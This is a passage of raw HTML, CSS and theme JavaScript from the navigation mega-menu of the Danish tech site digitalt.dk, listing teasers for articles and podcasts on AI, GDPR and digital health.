                        <a href="https://www.digitalt.dk/category/podcasts/" class="td-post-category">Podcasts</a>                        <div class="td-module-thumb"><a href="https://www.digitalt.dk/2022/01/04/brain-digital-kur-mod-hjernesygdomme-2/"  rel="bookmark" class="td-image-wrap " title="Brain+: Digital kur mod hjernesygdomme" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usercontent.one/wp/www.digitalt.dk/wp-content/uploads/2022/01/brainplus-324x350.jpg?media=1700568161" data-img-retina-url="https://usercontent.one/wp/www.digitalt.dk/wp-content/uploads/2022/01/brainplus.jpg?media=1700568161" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.digitalt.dk/2022/01/04/brain-digital-kur-mod-hjernesygdomme-2/"  rel="bookmark" title="Brain+: Digital kur mod hjernesygdomme">Brain+: Digital kur mod hjernesygdomme</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.digitalt.dk/category/ai/" class="td-post-category">Kunstig Intelligens</a>                        <div class="td-module-thumb"><a href="https://www.digitalt.dk/2019/09/18/brain-digital-kur-mod-hjernesygdomme/"  rel="bookmark" class="td-image-wrap " title="Brain+: Digital kur mod hjernesygdomme" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usercontent.one/wp/www.digitalt.dk/wp-content/uploads/2019/09/Kim_Baden-Christensen-1-324x400.jpg?media=1700568161" data-img-retina-url="https://usercontent.one/wp/www.digitalt.dk/wp-content/uploads/2019/09/Kim_Baden-Christensen-1-648x800.jpg?media=1700568161" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.digitalt.dk/2019/09/18/brain-digital-kur-mod-hjernesygdomme/"  rel="bookmark" title="Brain+: Digital kur mod hjernesygdomme">Brain+: Digital kur mod hjernesygdomme</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.digitalt.dk/category/podcasts/" class="td-post-category">Podcasts</a>                        <div class="td-module-thumb"><a href="https://www.digitalt.dk/2019/05/24/tour-de-kunstig-intelligens/"  rel="bookmark" class="td-image-wrap " title="Tour de kunstig intelligens" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usercontent.one/wp/www.digitalt.dk/wp-content/uploads/2019/09/industry-2630319__340-324x340.jpg?media=1700568161" data-img-retina-url="https://usercontent.one/wp/www.digitalt.dk/wp-content/uploads/2019/09/industry-2630319__340.jpg?media=1700568161" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.digitalt.dk/2019/05/24/tour-de-kunstig-intelligens/"  rel="bookmark" title="Tour de kunstig intelligens">Tour de kunstig intelligens</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_48" data-td_block_id="tdi_48"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_48" data-td_block_id="tdi_48"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-5633"><a href="https://www.digitalt.dk/category/video-podcasts/"><div class="tdb-menu-item-text">Video podcasts</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_49 td-no-subcats td_with_ajax_pagination td-pb-border-top td-header-main-menu td_block_template_1"  data-td-block-uid="tdi_49" >
<style>.tdi_49 .block-mega-child-cats{padding:16px 0}.tdi_49 .block-mega-child-cats:after{border-width:0 0 0 1px}.tdi_49 .block-mega-child-cats a{padding:2px 22px;border-width:0 0 0 1px;font-size:13px!important}.tdi_49 .block-mega-child-cats .cur-sub-cat{border-width:0 0 0 1px}.tdi_49:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_49:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_49.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_49.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_49 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_49 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_49 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_49 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_49 .entry-thumb{background-position:center 50%}.tdi_49 .td-image-container{display:block;order:0}.ie10 .tdi_49 .td-module-meta-info,.ie11 .tdi_49 .td-module-meta-info{flex:auto}.tdi_49 .td-post-vid-time{display:block}.tdi_49 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_49 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_49 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_49 .td-module-meta-info{border-color:#eaeaea}.tdi_49 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_49 .td-author-date{display:inline}.tdi_49 .td-post-author-name{display:none}.tdi_49 .entry-review-stars{display:inline-block}.tdi_49 .td-icon-star,.tdi_49 .td-icon-star-empty,.tdi_49 .td-icon-star-half{font-size:15px}.tdi_49 .td-module-comments{display:none}.tdi_49 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_49:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_49 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .block-mega-child-cats{width:160px}.tdi_49 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_49 .td-module-container:before{bottom:-13px}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_49 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-mega-modules-wrap{padding:14px}.tdi_49 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_49 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_49 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_49 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_49 .td-module-container:before{bottom:-13px}.tdi_49 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_49 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_49 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_49 .td-module-container:before{bottom:-13px}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"29","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 0 0 1px","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 0 0 1px","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","el_class":"td-header-main-menu","show_mega_cats":"yes","mm_sub_border":"0 0 0 1px","align_horiz":"content-horiz-left","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style","category_id":"122","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_49"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "tdb_header_mega_menu";
block_tdi_49.post_count = "5";
block_tdi_49.found_posts = "9";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "2";
tdBlocksArray.push(block_tdi_49);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_49 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.digitalt.dk/category/video-podcasts/" class="td-post-category">Video podcasts</a>                        <div class="td-module-thumb"><a href="https://www.digitalt.dk/2021/05/31/digitale-fremtider-2025/"  rel="bookmark" class="td-image-wrap " title="Digitale Fremtider 2025" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usercontent.one/wp/www.digitalt.dk/wp-content/uploads/2021/05/Digitale-fremtider-324x400.jpg?media=1700568161" data-img-retina-url="https://usercontent.one/wp/www.digitalt.dk/wp-content/uploads/2021/05/Digitale-fremtider-648x800.jpg?media=1700568161" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.digitalt.dk/2021/05/31/digitale-fremtider-2025/"  rel="bookmark" title="Digitale Fremtider 2025">Digitale Fremtider 2025</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.digitalt.dk/category/video-podcasts/" class="td-post-category">Video podcasts</a>                        <div class="td-module-thumb"><a href="https://www.digitalt.dk/2021/04/08/5335/"  rel="bookmark" class="td-image-wrap " title="Røre i GDPR andedammen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usercontent.one/wp/www.digitalt.dk/wp-content/uploads/2021/04/Billede1-324x400.jpg?media=1700568161" data-img-retina-url="https://usercontent.one/wp/www.digitalt.dk/wp-content/uploads/2021/04/Billede1-648x548.jpg?media=1700568161" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.digitalt.dk/2021/04/08/5335/"  rel="bookmark" title="Røre i GDPR andedammen">Røre i GDPR andedammen</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.digitalt.dk/category/ai/" class="td-post-category">Kunstig Intelligens</a>                        <div class="td-module-thumb"><a href="https://www.digitalt.dk/2019/05/13/banedanmark-benytter-machine-learning-til-at-forbedre-beredskabet/"  rel="bookmark" class="td-image-wrap " title="Banedanmark bruger machine learning til at få flere rettidige tog" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usercontent.one/wp/www.digitalt.dk/wp-content/uploads/2019/05/Dorte_Lene_Bacher.jpg?media=1700568161" data-img-retina-url="https://usercontent.one/wp/www.digitalt.dk/wp-content/uploads/2019/05/Dorte_Lene_Bacher.jpg?media=1700568161" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.digitalt.dk/2019/05/13/banedanmark-benytter-machine-learning-til-at-forbedre-beredskabet/"  rel="bookmark" title="Banedanmark bruger machine learning til at få flere rettidige tog">Banedanmark bruger machine learning til at få flere rettidige tog</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.digitalt.dk/category/ai/" class="td-post-category">Kunstig Intelligens</a>                        <div class="td-module-thumb"><a href="https://www.digitalt.dk/2019/05/12/novo-nordisk-ai-i-produktionen/"  rel="bookmark" class="td-image-wrap " title="Første erfaringer fra Novo Nordisk med kunstig intelligens i produktionen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usercontent.one/wp/www.digitalt.dk/wp-content/uploads/2019/05/Dan_Holst_Jakobsen.jpg?media=1700568161" data-img-retina-url="https://usercontent.one/wp/www.digitalt.dk/wp-content/uploads/2019/05/Dan_Holst_Jakobsen.jpg?media=1700568161" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.digitalt.dk/2019/05/12/novo-nordisk-ai-i-produktionen/"  rel="bookmark" title="Første erfaringer fra Novo Nordisk med kunstig intelligens i produktionen">Første erfaringer fra Novo Nordisk med kunstig intelligens i produktionen</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.digitalt.dk/category/video-podcasts/" class="td-post-category">Video podcasts</a>                        <div class="td-module-thumb"><a href="https://www.digitalt.dk/2019/04/22/necs-cto-kunstig-intelligens-kan-levere-samfundsmaessig-vaerdi/"  rel="bookmark" class="td-image-wrap " title="NEC&#8217;s CTO: Kunstig intelligens kan levere samfundsmæssig værdi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usercontent.one/wp/www.digitalt.dk/wp-content/uploads/2019/04/Katsumi_Emura.jpg?media=1700568161" data-img-retina-url="https://usercontent.one/wp/www.digitalt.dk/wp-content/uploads/2019/04/Katsumi_Emura.jpg?media=1700568161" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.digitalt.dk/2019/04/22/necs-cto-kunstig-intelligens-kan-levere-samfundsmaessig-vaerdi/"  rel="bookmark" title="NEC&#8217;s CTO: Kunstig intelligens kan levere samfundsmæssig værdi">NEC&#8217;s CTO: Kunstig intelligens kan levere samfundsmæssig værdi</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5634"><a href="https://www.digitalt.dk/om-digitalt/"><div class="tdb-menu-item-text">Om Digitalt</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5636"><a href="https://www.digitalt.dk/redaktionen/"><div class="tdb-menu-item-text">Kontakt</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_50 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-top:1px!important}}</style>
<style>.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 